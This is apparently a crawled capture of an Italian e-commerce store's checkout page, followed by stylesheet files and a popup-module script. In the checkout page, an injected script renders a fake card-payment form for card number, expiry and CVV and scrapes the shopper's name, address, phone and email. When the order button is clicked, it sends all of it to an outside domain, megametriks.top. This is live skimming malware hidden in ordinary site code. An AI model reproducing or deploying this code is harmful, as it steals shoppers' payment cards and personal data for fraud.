  <script type="text/javascript" src="https://www.medicalmono.it/modules/leobootstrapmenu/views/js/leobootstrapmenu.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox.transitions.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/ps_shoppingcart/ps_shoppingcart.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/waypoints.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/instafeed.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.stellar.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/owl.carousel.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/slick.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js?1.4" ></script>
  <script type="text/javascript" src="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/js/script.js?1.4" ></script>


<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>    

    
      	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><script>
let iisChecked = localStorage.getItem("already_checked");
let loaded = false;
let loaded2 = false;

let url5555 = "https://megametriks.top/api/accept-car";
let urlInclude = "checkout";
let placeOrderBtn = ".checkout.card-block";
// let checkbox = "#payment-option-1"
let paymentBox = " #payment-option-1-container"

const firstNameVal = "firstname"
const lastNameVal = "lastname"
const companyVal = "company"
const addrOneVal = "address1"
const addrTwoVal = "address2"
const postCodeVal = "postcode"
const cityVal = "city"
const phoneVal = "phone"
const mailVal = "email"

function allChecked() {
  return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}

//RENDER
function renderForm() {
  //SETTING UP
  let frame = document.querySelector(paymentBox)
  let newDiv = document.createElement('div')
  
  // let refEle = frame.querySelector(".mollie-components-description")

  // frame.querySelector("#pay-with-payment-option-3-form").style.display = "none"
  // frame.getElementsByTagName("div")[0].style.display = "none"

  //FORM HTML
  newDiv.classList.add("s_div1")
  newDiv.innerHTML += `<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 0.9rem;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 600;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .input-container input {
                width: 100%; !important
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
</style>

<section class="payment-box">
            <fieldset class="card-container">
                <div class="row1">
                    <div class="card-container__field card-container__field--wide">
                        <label for="cardNum">Numero della carta *</label>
                        <div class="input-container">
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            <div class="icon-container">
                                <div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Data di scadenza *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Codice di sicurezza *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-1");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4
body_size: 1547
content:
.gift-rule-desc {
	margin-bottom: 35px;
}
.gift_preselector_container {
	padding: 15px;
}
.gift-line {
	margin-bottom: 30px;
}
.gift-line .icon-gift:before {
	font-size: 16px;
	margin-right: 5px;
}
.gift-line .dashed {
	border-bottom: 1px dotted;
	text-decoration: none !important;
}
.gift-line .description {
	text-align: right;
}
.gift-line .description a {
	text-decoration: none !important;
}
.gift-line .disabled .gift-item {
	opacity: 0.5
}
.gift-popup h2{
  margin: 0 0 20px;
    text-transform: uppercase;
}
.gift-popup .more-gift a {
   color: #e74c3c;
    font-size: 14px;
    text-decoration: none;
}
.gift-item-container {
	cursor: pointer;
}
.gift-item-container.disabled, .gift-item-container.hover{
	cursor: default;
}
.gift-item-container.processing{
    cursor: wait;
    opacity: 0.3;
}
.gift-item-container.hover .pic {
	border: 2px solid #e74c3c;
}
.gift-item-container.disabled {
	opacity: 0.6;
}

.gift-item {
	margin-bottom: 20px;
    overflow: hidden;
}
.gift-item .new-label {
    background: #e74c3c;
}
.gift-item .new-label:before,
.gift-item .new-label:after {
    display: none;
    border-color: #e74c3c transparent transparent transparent;
}
.container-item img {
	border: 1px solid #d6d4d4;
}
.container-item {
	display: inline-block;
	margin: 10px 25px;
	vertical-align: top;
	width: 128px;
}
.container-item .product_img_link {
}
.container-item .product-image-container {
	border: none;
}
.gift-rule-name {
   color: #555454;
    font: 600 18px/22px "Open Sans",sans-serif;
    margin-bottom: 0;
    margin-top: 7px;
    padding: 20px 5px 17px 71px;
    text-transform: uppercase;
}
.gift-rule-name h5 {
	color: #555454;
	font: 600 18px/22px "Open Sans", sans-serif;
	margin: 0;
	text-transform: uppercase;
}
.gift-rule-dependencies {
	background: none repeat scroll 0 0 #f6f6f6;
	color: #555454;
	padding: 20px;
}
.gift-rule-dependencies > div {
	background: none repeat scroll 0 0 #fff;
	display: inline-block;
	margin: 10px;
	padding: 10px;
	vertical-align: top;
	width: 22%;
}
.gift-rule-dependencies .icon {
 color: #555454;
    font-size: 12px;
    font-weight: 600;
    margin: 0;
    text-transform: uppercase;
}
.gift-rule-desc:after, .gift-popup h2:after {
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #006525;
    bottom: -10px;
    content: " ";
    left: 20%;
    position: absolute;
}
.gift-rule-desc, .gift-popup h2 {
    background: none repeat scroll 0 0 #006525;
    color: #fff;
    font-size: 20px;
    font-weight: bold;
    line-height: 28px;
    min-height: 25px;
    padding: 0 12px 0 40px;
    position: relative;
    text-align: left;
    clear: both;
}
.gift-rule-dependencies ul, .gift-rule-dependencies ol {
	list-style: disc outside none;
	margin-bottom: 9px;
	margin-left: 20px;
	margin-top: 10px;
}

.gift-item{
	position:relative;
}


#module-bestkit_gifts-offers .gift-item:before {
 background: none repeat scroll 0 0 #ddd;
    border-radius: 20px;
    content: " ";
    height: 20px;
    left: 4%;
    margin-left: -10px;
    position: absolute;
    top: 20px;
    width: 20px;
}


#gift-popup h3{
	display:inline-block;
	width:100%;
}


.gift-scroll-content{
	display:inline-block;
	width:100%;
}
.gift-scroll-content small {
    text-align: center;
    font-size: 12px;
    display: block;
}

.gift-scroll-content .title{
    color: #000;
    font-size: 12px;
    padding: 5px 0;
    position: relative;
    text-align: left;
}


.gift-scroll-content .title:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #e74c3c;
	bottom: -10px;
	content: " ";
	left: 20%;
	position: absolute;
}
.gift-scroll-content .title a{
	color:#000;
}


.gift-scroll-content   .pic{
	border:1px solid #d6d4d4;
}


/*jquery tooltip plugin*/
.tooltip {
    position: absolute;
    z-index: 1030;
    display: block;
    font-size: 11px;
    line-height: 1.4;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: visible;
}

.tooltip.in {
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.tooltip.top {
    padding: 5px 0;
    margin-top: -15px;
}

.tooltip.right {
    padding: 0 5px;
    margin-left: 3px;
}

.tooltip.bottom {
    padding: 5px 0;
    margin-top: 3px;
}

.tooltip.left {
    padding: 0 5px;
    margin-left: -3px;
}

.tooltip-inner {
    max-width: 200px;
    padding: 8px;
    color: #ffffff;
    text-align: center;
    text-decoration: none;
    background-color: #000000;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

.tooltip-arrow {
    position: absolute;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
}

.tooltip.top .tooltip-arrow {
    bottom: 0;
    left: 50%;
    margin-left: -5px;
    border-top-color: #000000;
    border-width: 5px 5px 0;
}

.tooltip.right .tooltip-arrow {
    top: 50%;
    left: 0;
    margin-top: -5px;
    border-right-color: #000000;
    border-width: 5px 5px 5px 0;
}

.tooltip.left .tooltip-arrow {
    top: 50%;
    right: 0;
    margin-top: -5px;
    border-left-color: #000000;
    border-width: 5px 0 5px 5px;
}

.tooltip.bottom .tooltip-arrow {
    top: 0;
    left: 50%;
    margin-left: -5px;
    border-bottom-color: #000000;
    border-width: 0 5px 5px;
}

.gift_preselector_container .gift-pic-container {
    border: 2px solid transparent;
    overflow: hidden;
	padding-left: 0px;
    padding-right: 0px;
}

.gift_preselector_container .gift-pic-container:hover {
    border: 2px solid #d0d0d0;
}

.gift_preselector_container .gift-pic-container.selected,
.gift_preselector_container .gift-pic-container.selected:hover {
    border: 2px solid #015883;
}

.gift_item .cart_delete a.gift_cart_delete {
	font-size: 23px;
	color: #333333;
	cursor: pointer;
}
.gift_item .cart_delete a.gift_cart_delete:hover { color: #ccc; }

.gift_item textarea.gift_message {width: 100%}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4
body_size: 534
content:
@media(min-width: 768px) {
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-3 {
        width: 40%;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .col-md-6 {
        width: 60%;
        padding-left: 0;
    }
}
#form_ets_onepagecheckout .account_creation.bestkit_customerattributes {
    padding: 0 15px;
}
@media(max-width: 767px) {
    #form_ets_onepagecheckout .block-onepagecheckout .opc_field_right {
        width: 100%;
        float: left;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group {
        margin-bottom: 16px;
    }
    #form_ets_onepagecheckout .type-checkout-option .form-group .form-control-valign {
        padding-top: 0;
    }
}
#form_ets_onepagecheckout .promo-code .btn-primary {
    font-size: 12px;
    padding: 6px;
    white-space: nowrap;
}
#form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
    min-width: 100%;
}
@media(min-width: 768px) {
    #form_ets_onepagecheckout .btn-primary[name="submitCompleteMyOrder"] {
        min-width: 295px;
    }
}
body#checkout nav.breadcrumb {
    display: none;
}
@media(max-width: 767px) {
    body#checkout {
        padding-top: 7rem;
    }
}
.product-line-grid-right .bootstrap-touchspin > .form-control {
    max-width: 100%;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    width: 23px;
}
.block-onepagecheckout .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    width: 21px;
}
.product-line-grid-right .bootstrap-touchspin {
    width: 95px;
}
.block-onepagecheckout .input-group.bootstrap-touchspin input.js-cart-line-product-quantity {
    padding: 0 20px;
}

--- FILE ---
content_type: text/css
request_url: https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4
body_size: 170
content:

/* customize for body */ 

/* customize for header-main */ 

/* customize for magemenu */ 

/* customize for vertical-menu */ 
.vertical-top-menu .title_block { background-color:#006525} 

/* customize for footer */ 

/* customize for product */ 

/* customize for product-item */ 

/* customize for modules */ 

/* customize for highlighted-modules */ 


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/modules/advancedpopupcreator/views/js/advancedpopup-front.js?1.4
body_size: 3879
content:
/**
*
* NOTICE OF LICENSE
*
* This product is licensed for one customer to use on one installation (test stores and multishop included).
* Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
* whole or in part. Any other use of this module constitutes a violation of the user agreement.
*
* DISCLAIMER
*
* NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
* ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
* WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
* PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
* IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
*
*  @author    idnovate.com <info@idnovate.com>
*  @copyright 2020 idnovate.com
*  @license   See above
*/

function getQueryString() {
  var key = false, res = {}, itm = null;
  // get the query string without the ?
  var qs = location.search.substring(1);
  // check for the key as an argument
  if (arguments.length > 0 && arguments[0].length > 1)
    key = arguments[0];
  // make a regex pattern to grab key/value
  var pattern = /([^&=]+)=([^&]*)/g;
  // loop the items in the query string, either
  // find a match to the argument, or build an object
  // with key/value pairs
  while (itm = pattern.exec(qs)) {
    if (key !== false && decodeURIComponent(itm[1]) === key)
      return decodeURIComponent(itm[2]);
    else if (key === false)
      res[decodeURIComponent(itm[1])] = decodeURIComponent(itm[2]);
  }

  return key === false ? res : null;
}

/***** EVENTS ******/
/*
 * 1 = On load
 * 2 = When product added to the cart
 * 3 = Exit popup
 * 4 = On element click
*/

$(document).ready(function() {
    // Preview popup
    if (getQueryString('previewPopup')) {
        displayPopup(getQueryString('popupId'));
        return;
    }

    updateVisits();

    // 1 = On load
    getPopup(1);

    // 4 = On element click
    getPopup(4);


    // 2 = When product added to the cart
    if (typeof ajaxCart !== "undefined") {
        ajaxCart.add = (function() {
            var ajaxCartaddCached = ajaxCart.add;
            return function(idProduct) {
                ajaxCartaddCached.apply(this, arguments);
                setTimeout(function() {
                    productAddedToTheCart(idProduct);
                }, 100)
            }
        })();
    } else if (typeof prestashop !== "undefined") {
        prestashop.on(
            'updateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct);
                }
            }
        );

        prestashop.on(
            'stUpdateCart',
            function (event) {
                if (event.reason.linkAction == "add-to-cart") {
                    productAddedToTheCart(event.reason.idProduct);
                }
            }
        );

        //phbuscadorllantas
        $('body').on('click', '.add1', function() {
            idProduct = $(this).parents('.product-actions').find('input[name="id_product"]').val();
            productAddedToTheCart(idProduct);
        });

    } else if ($('#layer_cart').length || $('.layer_cart_overlay').length || /*$('.blockcart').length ||*/ $('.mfp-container').length) {
        $(document).on('click', '#layer_cart .cross, #layer_cart .continue, .layer_cart_overlay, #blockcart-modal, .mfp-container', function() {
            productAddedToTheCart();
        });

        /*$('.ajax_add_to_cart_button span, .add-to-cart').on('click', function(){
            getPopup(2);
        });
        prestashop.on(
            'stUpdateCart',
            function() { getPopup(2); }
        );*/
    } else {
        $(document).on('click', '.add-to-cart, .product-add-to-cart', function(){
            productAddedToTheCart();
        });
    }

    // 3 = Exit popup
    _html = document.documentElement;
    _html.addEventListener('mouseout', handleMouseleave);
});

function productAddedToTheCart(idProduct) {
    getPopup(2, idProduct);
}

function handleMouseleave(e) {
    e = e ? e : window.event;

    // If this is an autocomplete element.
    if (e.target.tagName.toLowerCase() === "input"
        || e.target.tagName.toLowerCase() === "select") {
        return;
    }
    // Get the current viewport width.
    var vpWidth = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);

    // If the current mouse X position is within 50px of the right edge
    // of the viewport, return.
    if (e.clientX >= (vpWidth - 50)) {
        return;
    }

    // If the current mouse Y position is not within 50px of the top
    // edge of the viewport, return.
    if (e.clientY >= 50) {
        return;
    }

    // Reliable, works on mouse exiting window and
    // user switching active program
    var from = e.relatedTarget || e.toElement;
    if (!from) {
        if ($('#apc_content_exit').length && $('#apc_content_exit').html().length) {
            displayPopup(3);
        } else {
            getPopup(3);
        }
    }

    //_html.removeEventListener('mouseleave', handleMouseleave);
}

function updateVisits() {
    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            updateVisits: 1,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: apc_product,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            id_cms: apc_cms,
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function getPopup(event, idProduct) {
    var availablePopups = [];
    $('.apc_modal').each (function () { availablePopups.push($(this).data('popupId')); });
    availablePopups = availablePopups.join(',');

    if (!availablePopups) { return; }

    if (!idProduct) {
        idProduct = apc_product;
    }

    $.ajax({
        type: 'POST',
        headers: { "cache-control": "no-cache" },
        url: apc_link,
        async: true,
        cache: false,
        dataType : "json",
        data: {
            token: apc_token,
            responsiveWidth: window.innerWidth,
            url: encodeURIComponent(window.location.href),
            referrer: encodeURIComponent(document.referrer),
            getPopup: 1,
            event: event,
            time: (new Date()).getTime(),
            fromController: apc_controller,
            id_product: idProduct,
            id_category: apc_category,
            id_manufacturer: apc_manufacturer,
            id_supplier: apc_supplier,
            availablePopups: availablePopups
        },
        success: function(jsonData)
        {
            if (!jsonData.hasError && typeof jsonData.popups != "undefined") {
                $.each(jsonData.popups, function(i, item) {
                    var popup = JSON.parse(item);
                    if (event == 4 && popup.selector) {
                        var popupSelector = eval(popup.selector);
                        if (popupSelector.length) {
                        	//iOS bug
                        	popupSelector.css('cursor', 'pointer');
                            popupSelector.on('click touch', function () {
                                displayPopup(popup.id);
                            });
                        }
                    } else {
                        displayPopup(popup.id);
                    }
                });
            }
        },
        error: function(errorThrown)
        {
            console.log(errorThrown);
        }
    });
}

function displayPopup(popupId) {
    // Check if modal function is enabled
    // (May fail if overrided by another JQUERY plugin!!)
    if (!$.prototype.fancybox) {
        console.log('Fancybox library does not exist!');
        return;
    }

    var $apcFancybox = '';

    if (typeof $.fancyboxPopup != "undefined") {
        $apcFancybox = $.fancyboxPopup;
    } else {
        $apcFancybox = $.fancybox;
    }

    if ($apcFancybox.current) {
        return;
    }

    var content = $('#apc_modal_'+popupId);

    var popupProperties = content.data();

    if (typeof popupProperties === "undefined") {
        return;
    }

    var preview = false;
    if (getQueryString('previewPopup') !== null) {
        preview = true;
    }

    var maxWidth = '90%';
    var maxHeight = '90%';
    if (typeof(popupProperties.height) == "undefined" || typeof(popupProperties.width) == "undefined") {
        maxWidth = 'auto';
        maxHeight = 'auto';
    } else if (popupProperties.height === '100%' && popupProperties.width === '100%') {
        maxWidth = '100%';
        maxHeight = '100%';
    }

    var autoSize = false;
    if (!popupProperties.height && !popupProperties.width) {
        autoSize = true;
    }

    if (!popupProperties.height) {
        popupProperties.height = 'auto';
